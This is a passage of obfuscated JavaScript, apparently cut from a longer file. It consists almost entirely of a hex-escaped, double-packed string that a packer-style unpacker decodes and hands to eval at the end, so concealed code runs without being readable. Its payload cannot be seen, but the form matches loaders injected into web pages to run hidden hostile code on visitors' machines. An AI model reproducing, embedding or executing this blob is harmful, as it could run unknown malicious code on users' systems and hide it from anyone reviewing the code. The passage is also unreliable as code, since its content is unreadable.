\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh